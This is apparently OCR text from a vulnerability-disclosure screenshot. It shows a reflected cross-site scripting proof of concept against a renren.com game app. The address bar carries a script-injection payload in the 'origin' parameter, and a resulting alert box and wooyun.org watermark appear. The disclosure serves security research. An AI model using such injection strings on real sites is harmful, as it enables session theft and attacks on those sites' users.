 人人网 - 植物大战僵尸 - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://apps.renren.com/pvzsocial/?origin='"><script>alert(/By:301/);</script><"
人人网
renren.com
Microsoft Internet Explorer
/By:301/
确定
www.wooyun.org